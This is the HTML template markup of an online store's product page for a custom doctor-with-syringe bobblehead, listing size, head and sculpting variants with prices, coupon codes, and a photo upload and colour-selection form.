<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-bobblehead-doctor-holding-a-syringe">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91_grande.jpg?v=1671451955">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Bobblehead Doctor Holding a Syringe
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-30918642728996" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-30918642728996-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91_1024x1024@2x.jpg?v=1671451955"
                           style="padding-top:100.0%;"
                           data-image-id="30918642728996">
                        
                        <img class="product-single__photo image lazyload product-single__photo-30918642728996"
                          src="//www.bobblegifts.com/cdn/shop/products/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91_300x300.jpg?v=1671451955"
                          data-src="//www.bobblegifts.com/cdn/shop/products/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91_{width}x.jpg?v=1671451955"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="30918642728996"
                          alt="Doctor Personalized Custom Bobbleheads - BobbleGifts">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"
                            alt="Doctor Personalized Custom Bobbleheads - BobbleGifts" data-image-id="30918642728996">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-23598342111268" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-23598342111268"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_3547_eb770406-2232-4255-9ed1-979209b17970_1024x1024@2x.jpg?v=1680012543"
                                     style="padding-top:100.0%;"
                                     data-image-id="23598342111268">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-23598342111268"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_3547_eb770406-2232-4255-9ed1-979209b17970_300x.jpg?v=1680012543"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_3547_eb770406-2232-4255-9ed1-979209b17970_{width}x.jpg?v=1680012543"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="23598342111268"
                                       alt="Custom Bobblehead Doctor Holding a Syringe">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_3547_eb770406-2232-4255-9ed1-979209b17970.jpg?v=1680012543"
                                         alt="Custom Bobblehead Doctor Holding a Syringe"
                                         data-image-id="23598342111268">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91_150x150_crop_center.jpg?v=1671451955" alt="Doctor Personalized Custom Bobbleheads - BobbleGifts">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_3547_eb770406-2232-4255-9ed1-979209b17970_150x150_crop_center.jpg?v=1680012543" alt="Custom Bobblehead Doctor Holding a Syringe">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Bobblehead Doctor Holding a Syringe
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="79.0"
                      >
                      $79
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7217055137828'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG106-A1"
                            value="40549845794852">
                            15cm(6in) / Stationary Head / Standard Sculpting - $79 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549845827620">
                            15cm(6in) / Stationary Head / Faster Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549845860388">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $98 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549845893156">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549845925924">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549845958692">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $107 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549845991460">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $87 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549846024228">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549846056996">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $106 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549846089764">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549846122532">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $105 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549846155300">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $115 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549846188068">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $95 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549846220836">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549846253604">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $114 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549846286372">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549846319140">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $113 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG106-A1"
                            value="40549846351908">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $123 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

